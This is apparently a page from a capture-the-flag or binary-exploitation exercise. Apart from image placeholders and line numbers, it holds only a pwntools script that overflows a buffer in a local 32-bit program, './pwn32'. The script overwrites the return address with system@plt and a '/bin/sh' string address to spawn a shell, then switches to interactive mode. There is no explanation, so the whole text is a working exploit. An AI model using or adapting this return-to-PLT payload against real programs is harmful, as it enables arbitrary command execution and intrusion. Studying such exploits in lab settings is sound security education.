 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import * context(os='linux' , arch='i386' , log_level='debug' ) p = process('./pwn32' ) elf = ELF('./pwn32' ) system_plt = elf.plt['system' ] binsh = 0x0804a024 def debug (): attach(p, 'b *0x804847D' ) pause() debug() p.recvuntil("Input:" ) payload = b'a' *0x8c + p32(system_plt) + b'a' *4 + p32(binsh) p.sendline(payload) p.interactive()